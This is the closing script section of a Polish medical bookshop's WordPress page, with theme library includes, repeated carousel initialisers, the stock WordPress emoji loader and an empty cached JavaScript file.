var thickboxL10n = {"next":"Nast\u0119pne \u003E","prev":"\u003C Poprzednie","image":"Obrazek","of":"z","close":"Zamknij","noiframes":"Funkcja wymaga u\u017cycia ramek inline, a ich obs\u0142uga jest w twojej przegl\u0105darce wy\u0142\u0105czona lub nie s\u0105 one przez ni\u0105 obs\u0142ugiwane. ","loadingAnimation":"https://www.ksiegarniemedyczne.pl/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/js/bootstrap.min.js?ver=3.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/js/easing.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/js/select2/select2.min.js?ver=3.5.1" id="himmelen-select2-js"></script>
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/js/owl-carousel/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/js/jquery.nanoscroller.min.js?ver=3.4.0" id="nanoscroller-js"></script>
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/js/template.js?ver=1.0.1" id="himmelen-script-js"></script>
<script type="text/javascript" id="himmelen-script-js-after">
/* <![CDATA[ */
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-922").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-688").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-1020").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-736").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-982").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-1018").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-753").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-903").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-1045").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-886").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
//# sourceURL=himmelen-script-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ksiegarniemedyczne.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ksiegarniemedyczne.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.ksiegarniemedyczne.pl/wp-content/uploads/js-cache-.js?ver=6.9
body_size: -90
content:
    (function($){
    $(document).ready(function() {


        
    });
    })(jQuery);
     /*2025-08-02 12:23*//* JS Generator Execution Time: 7.7962875366211E-5 seconds */